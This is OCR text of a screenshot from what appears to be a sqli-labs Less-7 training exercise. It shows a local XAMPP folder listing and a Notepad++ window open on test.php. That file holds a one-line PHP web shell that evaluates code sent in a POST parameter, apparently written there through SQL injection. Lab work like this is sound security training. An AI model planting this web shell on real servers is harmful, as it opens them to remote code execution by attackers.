 此电脑 > 新加卷 (E:) > WEB > XMAPP > htdocs > sqllib > Less-7
搜索"Less-7"
名称 修改日期 类型 大小
快速访问
此电脑
网络
index.php 2014/10/31 12:10 PHP 文件 2 KB
result.txt 2019/9/13 11:05 文本文档 4 KB
test.php 2019/9/13 11:05 PHP 文件 1 KB
test.txt 2019/9/13 10:56 文本文档 1 KB
E:\WEB\XMAPP\htdocs\sqllib\Less-7\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
index.php index.php index.php index.php index.php dirty.c index.php test.txt test.php
1 1 Dumb Dumb
2 1 2 <?php @eval($_post["mima" ])?>
3